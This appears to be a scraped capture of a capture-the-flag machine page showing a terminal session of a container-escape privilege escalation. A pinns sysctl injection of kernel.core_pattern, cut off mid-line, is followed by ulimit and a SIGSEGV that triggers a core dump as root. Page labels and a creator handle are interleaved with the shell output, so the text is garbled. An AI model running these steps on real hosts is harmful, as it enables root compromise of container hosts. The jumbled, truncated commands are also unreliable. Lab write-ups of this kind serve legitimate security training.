 ethan@vessel:/tmp/test$ runc --root /tmp/test run alpine
# cat /etc/machine-id
4a55e103ce9f496c973bcdec158a04fd
# /usr/bin/pinns -d /var/run -f 4a55e103ce9f496c973bcdec158a04fd -s 'kernel.shm_rmid_forced=1+kernel.core_patte
^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^C
# ulimit -c unlimited
# ulimit -c
unlimited
INFORMATION STATISTICS ACTIVITY CHANGELOG REVIEWS WALKTHROUGHS
# tail -f /dev/null &
# ps
PID TTY TIME CMD
5729 pts/0 00:00:00 bash
78
5822 pts/0 00:00:00 runc
5832 pts/0 00:00:00 sh
5941 pts/0 00:00:00 tail
5943 pts/0 00:00:00 ps
4.4
1112
# bash -i
bash: /root/.bashrc: Permission denied
RATING
USER OWNS
root@runc:/# tail -f /dev/null &
[1] 11
root@runc:/# kill -SIGSEGV 11
root@runc:/# ps
PID TTY TIME CMD
5729 pts/0 00:00:00 bash
zero
5822 pts/0 00:00:00 runc
5832 pts/0 00:00:00 sh
0xM4hm0ud
5941 pts/0 00:00:00 tail
199 Days
5944 pts/0 00:00:00 bash
RELEASE DATE
5949 pts/0 00:00:00 ps
MACHINE CREATOR GIVE RESPECT
[1]+ Segmentation fault (core dumped) tail -f /dev/null
root@runc:/#